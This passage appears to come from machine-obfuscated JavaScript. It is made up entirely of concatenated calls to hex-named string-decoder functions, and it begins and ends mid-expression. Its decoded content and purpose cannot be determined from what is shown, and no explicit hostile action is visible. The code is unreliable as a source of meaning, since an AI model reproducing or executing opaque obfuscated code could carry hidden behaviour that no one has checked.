)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x